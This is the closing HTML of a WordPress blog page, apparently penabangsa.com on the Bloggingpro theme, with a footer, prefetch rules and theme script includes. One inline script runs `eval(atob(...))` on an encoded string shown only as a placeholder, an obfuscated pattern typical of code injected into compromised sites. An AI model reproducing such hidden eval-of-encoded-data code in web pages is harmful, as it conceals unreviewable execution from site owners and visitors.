		<footer id="colophon" class="site-footer" role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
			<div class="site-info">
							<a href="https://wordpress.org/" title="Didukung oleh WordPress">Didukung oleh WordPress</a>
				<span class="sep"> / </span>
				<a href="https://www.idtheme.com/bloggingpro/" title="Tema: Bloggingpro">Tema: Bloggingpro</a>
						</div><!-- .site-info -->
		</footer>
	</div>
</div><!-- .footer-container -->
</div>

	<div class="gmr-ontop gmr-hide"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6 4h12v2H6zm.707 11.707L11 11.414V20h2v-8.586l4.293 4.293l1.414-1.414L12 7.586l-6.707 6.707z" fill="currentColor"/></svg></div>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bloggingpro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script type="text/javascript">
eval(atob('[base64]'));
    </script>
    <script type="text/javascript" src="https://penabangsa.com/wp-content/themes/bloggingpro/js/javascript-plugin-min.js?ver=1.4.1" id="bloggingpro-js-plugin-js"></script>
<script type="text/javascript" id="bloggingpro-infscroll-js-extra">
/* <![CDATA[ */
var gmrobjinf = {"inf":"gmr-more"};
/* ]]> */
</script>
<script type="text/javascript" src="https://penabangsa.com/wp-content/themes/bloggingpro/js/infinite-scroll-custom.js?ver=1.4.1" id="bloggingpro-infscroll-js"></script>
<script type="text/javascript" src="https://penabangsa.com/wp-content/themes/bloggingpro/js/customscript.js?ver=1.4.1" id="bloggingpro-customscript-js"></script>

</body>
</html>
